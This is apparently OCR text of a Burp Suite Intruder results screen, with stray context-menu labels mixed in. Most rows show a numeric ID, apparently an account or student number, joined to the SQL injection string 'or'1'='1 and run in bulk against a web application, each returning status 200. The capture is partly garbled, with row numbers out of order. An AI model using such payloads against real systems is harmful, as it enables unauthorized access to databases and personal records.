 Request Payload Status Error Timeout Length Comment
41 320150804151'or'1'='1 200 7104
191 189 results selected 7104
192 Actively scan selected items 7104
193 Passively scan selected items 7104
194 Send to Comparer (requests) 7104
197 Send to Comparer (responses) 7104
102 Add to site map 7104
103 Request items again 7104
104 Add comment 7104
105 Highlight 7104
107 Delete selected items 7104
112 Copy links in selection 7104
113 Save selected items 7104
114 Intruder results help 7104
115 7104
116 320150804226'or'1'='1 200 7104
117 320150804227'or'1'='1 200 7104
119 320150804229'or'1'='1 200 7104
130 320150804230'or'1'='1 200 7104
122 320150804232'or'1'='1 200 7104
123 320150804233'or'1'='1 200 7104
124 320150804234'or'1'='1 200 7104
125 320150804235'or'1'='1 200 7104
126 320150804236'or'1'='1 200 7104
127 320150804237'or'1'='1 200 7104
128 320150804238'or'1'='1 200 7104
129 320150804239'or'1'='1 200 7104
140 320150804240'or'1'='1 200 7104
131 320150804241'or'1'='1 200 7104
132 320150804242'or'1'='1 200 7104
133 320150804243'or'1'='1 200 7104